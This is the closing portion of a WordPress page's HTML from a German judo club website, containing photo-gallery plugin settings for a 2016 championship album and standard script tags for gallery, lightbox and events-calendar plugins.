Slideshow]","override_thumbnail_settings":"1","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"original_display_type":"photocrati-nextgen_basic_extended_album","original_settings":{"disable_pagination":0,"display_view":"default","enable_breadcrumbs":"1","enable_descriptions":"0","galleries_per_page":"0","gallery_display_template":"","gallery_display_type":"photocrati-nextgen_basic_thumbnails","ngg_triggers_display":"never","open_gallery_in_lightbox":0,"override_thumbnail_settings":"0","template":"\/homepages\/46\/d123446956\/htdocs\/web\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/ngglegacy\/view\/album-extend.php","thumbnail_crop":"1","thumbnail_height":"160","thumbnail_quality":100,"thumbnail_watermark":0,"thumbnail_width":"240","use_lightbox_effect":true,"_errors":[]},"original_album_entities":[{"id":2,"name":"2016 test","slug":"2016","previewpic":1,"albumdesc":"Bezirksmeisterschaft","sortorder":["20","19","18","17","16","15","14","13","12","8","6","1","2"],"pageid":0,"extras_post_id":152,"id_field":"id"}]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"3fd6c95280bace14745fadb9c7ab9b13","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_3fd6c95280bace14745fadb9c7ab9b13.wordpress_page_root = "https:\/\/judo-club-haldern.de\/bilder-2\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/judo-club-haldern.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://judo-club-haldern.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://judo-club-haldern.de/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://judo-club-haldern.de/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://judo-club-haldern.de/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://judo-club-haldern.de/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12" id="fancybox-2-js"></script>
<script type="text/javascript" src="https://judo-club-haldern.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://judo-club-haldern.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://judo-club-haldern.de/wp-content/plugins/nextgen-gallery/static/Albums/init.js?ver=3.59.12" id="nextgen_basic_album_script-js"></script>
<script type="text/javascript" src="https://judo-club-haldern.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/shave.js?ver=3.59.12" id="shave.js-js"></script>
<script type="text/javascript" src="https://judo-club-haldern.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="https://judo-club-haldern.de/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://judo-club-haldern.de/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://judo-club-haldern.de/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://judo-club-haldern.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://judo-club-haldern.de/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://judo-club-haldern.de/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=0e9ddec90d8a8e019b4e" id="tribe-events-views-v2-manager-js"></script>
<script type="text/javascript" src="https://judo-club-haldern.de/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>

</body>
</html>
